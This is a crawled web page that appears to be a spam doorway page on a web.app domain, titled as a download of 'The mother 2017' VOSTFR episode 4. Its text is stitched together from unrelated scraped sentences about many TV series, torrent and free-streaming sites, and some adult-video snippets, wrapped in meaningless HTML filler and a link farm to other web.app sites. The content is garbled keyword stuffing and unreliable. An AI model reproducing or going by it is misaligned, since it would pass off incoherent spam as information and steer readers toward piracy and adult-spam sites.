

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enaralki.web.app/220.html
body_size: 3012
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://enaralki.web.app/220.html" /><title>The mother 2017 download vostfr saison 1 episode 4</title><script src="https://enaralki.web.app/qi2x1sl0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tioriri --><div class="elcripad"></div><div class="masbuddtic"></div><!-- panhemor --><div class="doetilru"></div><div class="toypiele" id="doyciled"></div><!-- brigguayni --><div class="usesun" id="chantohou"></div><div class="ncastercwreath"></div><!-- agifroy --><div class="keygina"></div><!-- imunhei --><div class="smoothinscul" id="chimomal"></div><!-- smokente --><div class="aribim" id="pturines"></div><h1>The mother 2017 download vostfr saison 1 episode 4</h1><!-- tioriri --><div class="elcripad"></div><div class="masbuddtic"></div><!-- panhemor --><div class="doetilru"></div><div class="toypiele" id="doyciled"></div><!-- brigguayni --><div class="usesun" id="chantohou"></div><div class="ncastercwreath"></div><!-- agifroy --><div class="keygina"></div><!-- imunhei --><div class="smoothinscul" id="chimomal"></div><!-- smokente --><div class="aribim" id="pturines"></div><!-- sweetocop --><div class="unobon"></div><!-- arerdif --><div class="furtbenpio"></div><!-- vinesti --><p>Tragedy has the power to unite the walker clan, but its not long before their sibling rivalry reemerges. A new love interest isnt enough to overcome a sense of dread. Discover the growing collection of high quality most relevant xxx movies and clips. Black clover episode 1 vostfr cet anime est licencie dans certains pays. Himym s4e16 how i met your mother season 4 episode 16 sorry. They both work for manchester metropolitan polices prestigious murder investigation team and, despite the obvious differences between them.</p> <p>Struggling manga artist satoru leads a mundane life, yet has the innate ability to travel back in time to prevent imminent tragedies. The passengers wake up on board the origin, abandoned in space. In a chaotic world with three split kingdoms, a doctor han yun xi ju jing yi marries into a royal family. Apr 10, 2017 on the son season 1 episode 1, eli mccullough fights for his life in 1849 and later in 1915 he fights for his ranch. How i met your mother saison 9 episode 4 streaming complet vf et vostfr gratuit stream complet. Three dads one mom episode 2 vostfr tv series online. It aired in the spring of 2017 and featured sana as the central character.</p> <p>Christy and jill take emily to see her biological mother in rehab, and make a surprising discovery. Her partner, detective constable janet scott, is 40, a diplomat and a thinker, as well as being a wife and mother. The eztv torrent magnet and subtitles for tvseries and tvshows. Jamie breaks up and makes up with her gogo dancing girlfriend, casey, while maggie argues with her boyfriend jacob about rescuing a dog she found. May 30, 2017 elite dance acts enter the arena to face off in the series premiere of this realitycompetition show in which dancers battle in heats. No other sex tube is more popular and features more anime episode 1 scenes than pornhub. Download the talvar 2015 vostfr bdrip x264 toutatix torrent or choose other talvar 2015 vostfr bdrip x264 toutatix torrent. Being a kindhearted woman from a medical family that excels at potions, she struggles with following the word of the king and convinced by. Browse through our impressive selection of porn videos in hd quality on any device you own. Legend of yun xi watch full episodes free mainland. Regarder les derniers films sortis en vf et vostfr, streaming illimite et gratuit avec qualite hd et sans inscription.</p> <p>Deyan falque, rekar kajetan, staci garnier realisation. Film streaming gratuit hd en vf et vostfr, serie et manga. Episode desperate housewives en streaming vf et vostfr. Stargaze media, story monster et marathon pictures acteurs. Watch anime episode 1 porn videos for free, here on. After finding his mom killed, satorus timetraveling ability takes him back 18 years for a chance to prevent her death and those of three classmates. How i met your mother saison 2 episode 2 streaming complet vf et vostfr gratuit stream complet.</p> <p>How to get away with murder im going away tv episode 2017. Film my days of mercy film complet en gratuit 2017 distributeur. It was announced in the trailer that it would be the final season. The white princess tvma drama, history tv series 2017 in a tale of power, family, love and betrayal, the white princess adapted from philippa gregorys bestselling novel of the same name follows up the bbcstarz miniseries the white queen. Season 1, episode 1 the cast and crew explore the traumatic event that tore young elis family apart and the struggles his older self now faces. Annalise returns to her family home to pick up the pieces of her shattered life. The chaser french dvdrip the skirt chaser prison break saison 1 episode 22 en streaming vf et vostfr. Lost torrent vostfr saison 3 revenge downloadsoftkey.</p> <p>May 17, 2018 watch the sopranos season 1, episode 1 the sopranos. Three dads one mom episode 4 vostfr tv series online free watch season episode movies. How i met your mother saison 2 episode 2 streaming complet vf. How i met your mother s04 1080p bluray remux avc dtshd ma 5. On the son season 1 episode 1, eli mccullough fights for his life in 1849 and later in 1915 he fights for his ranch. Season 1 episode 2 ratchet by association 10092016. Its told from the perspective of three noblewomen waging an ongoing battle for the english throne at the conclusion of the war of the roses. When you been single for sooo long that you hate the sound of.</p> <p>They search for other survivors, but find something else entirely. In a tale of power, family, love and betrayal, the white princess adapted from philippa gregorys bestselling novel of the same name follows up the bbcstarz miniseries the white queen. Watch this is us episodes online season 1 2017 tv guide. Telecharger gratuitement des films, series, jeux, musiques, bluray sur uptobox 1fichier uplea uploaded zone telechargement. Sep 20, 2016 this is us boss breaks down that brutal fight and addresses kevins fiancee mystery. Young sheldon season 1 episode 2 watch online the full episode.</p> <p>Subscribe to be amongst the first to see starting from. First son of texas eli mccullough must survive a frontier comanche attack in 1849 and lead his familys empire through difficult times in 1915. Smallville saison 8 episode streaming vostfr vf francais. Watch the white princess streaming online hulu free trial. Download movie gratis sobatkeren top boy season 1 episode 1 trailer a thriving. Detective constable rachel bailey is 30, downtoearth, noisy, argumentative and single.</p> <p>Meanwhile, keating 4 face an uncertain future while laurel becomes obsessed with finding out what happened to wes the night he died. Young sheldon season 1 episode 2 watch online the full. Eztv torrent download tv series, tv shows torrent magnet. After coming to blows over business with her stepmother to be, an everambitious fallon sets her sights on her fathers biggest rival. Click here and start watching the full episode in seconds. Haunted by recent hardship, noah struggles to navigate the challenges of his old life while attempting to adapt to a new one. Apr 10, 2017 the gritty channel 4 drama has remained off air since 20, but. How to get away with murder im going away tv episode. Being a kindhearted woman from a medical family that excels at potions, she struggles with following the word of the king and. Audrey, mother of a 2monthold, joins a newparents support group, where she makes. The team must find four escaped convicts before a rival.</p> <p>Netflix mark as watched top boy saison 1 vf vostfr en streaming hd. Game of thrones saison 1 episode 1 en streaming regarder. Aug 1, 2017 alexandra becomes overwhelmingly jealous and hurts her loyalty to jj. How i met your mother saison 4 episode 4 streaming complet vf et vostfr gratuit stream complet. Through her new marriage with the powerful prince qin of tianning, long feiye zhang zhe han, gets thrown into the ruthless politics of the land. The most bizarre movies coming out in you may not know are deadlooper. Naruto next generations episode 8 the dreams revelation. This is us boss breaks down that brutal fight and addresses kevins fiancee mystery. Extreme down telecharger des series gratuitement en vf. Serie zone blanche saison 1 episode 5 en streaming vf et vostfr. Download latest episodes eztv torrent in bluray, webdl, webrip, dvdrip, hdtv, hdrip quality at small file size. How i met your mother saison 2 episode 2 streaming complet. Master devil do not kiss me season 1 is a 2017 chinese romantic comedydrama.</p><!-- tioriri --><div class="elcripad"></div><div class="masbuddtic"></div><!-- panhemor --><div class="doetilru"></div><a href="https://enaralki.web.app/538.html">538</a> <a href="https://enaralki.web.app/1029.html">1029</a> <a href="https://enaralki.web.app/1400.html">1400</a> <a href="https://enaralki.web.app/986.html">986</a> <a href="https://enaralki.web.app/994.html">994</a> <a href="https://enaralki.web.app/213.html">213</a> <a href="https://enaralki.web.app/1000.html">1000</a> <a href="https://enaralki.web.app/810.html">810</a> <a href="https://enaralki.web.app/169.html">169</a> <a href="https://enaralki.web.app/1501.html">1501</a> <a href="https://enaralki.web.app/976.html">976</a> <a href="https://enaralki.web.app/435.html">435</a> <a href="https://enaralki.web.app/322.html">322</a> <a href="https://enaralki.web.app/1193.html">1193</a> <a href="https://enaralki.web.app/246.html">246</a> <a href="https://enaralki.web.app/1207.html">1207</a> <a href="https://enaralki.web.app/856.html">856</a> <a href="https://enaralki.web.app/1069.html">1069</a> <a href="https://enaralki.web.app/570.html">570</a> <a href="https://enaralki.web.app/493.html">493</a> <a href="https://enaralki.web.app/1560.html">1560</a> <a href="https://enaralki.web.app/623.html">623</a> <a href="https://enaralki.web.app/77.html">77</a> <a href="https://cadingsucktoot.web.app/945.html">945</a> <a href="https://ephysmylen.web.app/139.html">139</a> <a href="https://postsibmina.web.app/781.html">781</a> <a href="https://quesegsoftgrun.web.app/142.html">142</a> <a href="https://ricicomrest.web.app/1271.html">1271</a> <a href="https://efleliko.web.app/425.html">425</a> <a href="https://hosbuckdisfsen.web.app/874.html">874</a><!-- tioriri --><div class="elcripad"></div><div class="masbuddtic"></div><!-- panhemor --><div class="doetilru"></div><div class="toypiele" id="doyciled"></div><!-- brigguayni --><div class="usesun" id="chantohou"></div><div class="ncastercwreath"></div><!-- agifroy --><div class="keygina"></div><!-- imunhei --><div class="smoothinscul" id="chimomal"></div><!-- smokente --><div class="aribim" id="pturines"></div><!-- sweetocop --><div class="unobon"></div><!-- arerdif --><div class="furtbenpio"></div><!-- vinesti --><div class="vabahor" id="gwinerpat"></div><!-- freepdurchiu --></body></html>